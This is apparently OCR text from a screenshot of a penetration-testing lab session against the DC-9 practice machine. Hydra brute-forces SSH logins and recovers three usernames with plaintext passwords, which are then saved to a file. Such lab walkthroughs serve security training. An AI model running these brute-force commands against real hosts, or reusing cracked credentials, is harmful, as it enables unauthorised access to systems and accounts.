 total 8.0K
4.0K drwxr-xr-x 12 root root 4.0K Dec 29  2019 ..
4.0K drwxrwsr-x  2 root mail 4.0K Dec 29  2019 .
janitor@dc-9:/var/mail$ _
root@Offsec:~/machine_results/DC-9# hydra -L users -P passwords ssh://$IP
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret
 service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-25 17:56
:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
ommended to reduce the tasks: use -t 4
Error: no target server given, nor -M option used
root@Offsec:~/machine_results/DC-9# hydra -L users -P passwords ssh://192.168.1
.173
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret
 service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-25 17:56
:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
ommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 432 login tries (l:18/p:24)
, ~27 tries per task
[DATA] attacking ssh://192.168.1.173:22/
[22][ssh] host: 192.168.1.173   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.1.173   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.1.173   login: joeyt   password: Passw0rd
root@Offsec:~/machine_results/DC-9# nano ssh_creds
root@Offsec:~/machine_results/DC-9#
OFFENSIVE®
security